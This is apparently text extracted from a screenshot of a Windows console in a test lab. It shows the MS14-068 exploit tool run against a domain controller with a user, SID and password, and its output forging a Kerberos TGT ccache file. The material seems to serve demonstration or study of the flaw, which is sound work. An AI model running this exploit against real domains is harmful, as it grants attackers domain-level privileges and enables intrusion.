 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\TESTUSER1\Desktop\MS14-068>ms14-068.exe -u testuser1@hacker.testlab -s
S-1-5-21-2250603299-194520571-2898118083-1106 -d 192.168.1.17 -p A1B2C3..
[+] Building AS-REQ for 192.168.1.17... Done!
[+] Sending AS-REQ to 192.168.1.17... Done!
[+] Receiving AS-REP from 192.168.1.17... Done!
[+] Parsing AS-REP from 192.168.1.17... Done!
[+] Building TGS-REQ for 192.168.1.17... Done!
[+] Sending TGS-REQ to 192.168.1.17... Done!
[+] Receiving TGS-REP from 192.168.1.17... Done!
[+] Parsing TGS-REP from 192.168.1.17... Done!
[+] Creating ccache file 'TGT_testuser1@hacker.testlab.ccache'... Done!
C:\Users\TESTUSER1\Desktop\MS14-068>_
ped
文件